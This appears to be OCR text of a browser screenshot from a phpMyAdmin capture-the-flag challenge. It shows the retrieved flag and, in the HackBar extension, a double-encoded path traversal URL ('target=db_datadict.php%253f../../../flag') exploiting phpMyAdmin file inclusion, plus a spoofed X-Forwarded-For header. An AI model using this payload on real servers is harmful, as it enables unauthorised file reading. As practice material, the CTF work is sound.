 不安全 856eb5f8-040a-4e14-bf1d-e77af4219f16.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_datadict.php%253f../../../.....
9
应用 百度 百度一下，你就知道 Shodan Home / Twitter 综合学业管理平台 Mocha--Just a no... 常见的load_file()读... 阅读清单
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{6009ec23-5c36-4ec4-951b-874163e767ce}
控制台
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar HackTools 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://856eb5f8-040a-4e14-bf1d-e77af4219f16.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_datadict.php%253f../../../../../../flag
Enable POST
ADD HEADER
Name
X-Forwarded-For
Value
127.0.0.1